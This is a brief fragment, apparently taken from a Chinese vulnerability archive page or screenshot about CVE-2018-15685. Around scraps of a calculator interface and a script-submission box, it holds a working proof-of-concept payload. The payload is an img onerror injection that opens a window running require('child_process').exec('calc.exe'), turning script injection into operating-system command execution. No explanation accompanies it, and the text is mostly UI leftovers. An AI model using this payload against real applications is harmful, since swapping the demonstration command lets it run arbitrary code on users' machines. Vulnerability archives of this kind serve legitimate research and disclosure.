 cve-2018-15685
Calculator
Standard
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
<img src=1 onerror="window.open().open('data:text/html,
<script>require(\'child_process\').exec(\'calc.exe\')
</script>');">
input your script:
提交
'零组资料文库'